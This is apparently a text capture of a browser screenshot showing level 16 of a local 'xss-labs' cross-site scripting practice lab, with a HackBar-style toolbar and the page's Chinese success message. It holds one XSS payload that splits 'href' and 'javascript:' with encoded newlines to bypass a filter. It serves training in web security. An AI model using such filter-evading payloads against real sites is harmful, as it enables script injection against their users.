 127.0.0.1/xss-labs-master/level16.php?keyword=<a%0Ahref='javas%0Acript:alert("xss")'>xsst
php
搜索
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
d URL
http://127.0.0.1/xss-labs-master/level16.php?keyword=<a%0Ahref='javas%0Acript:alert("xss")'>xsst
it URL
ecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
欢迎来到level16
xsst
16
完成的不错!
确定 取消
payload的长度:39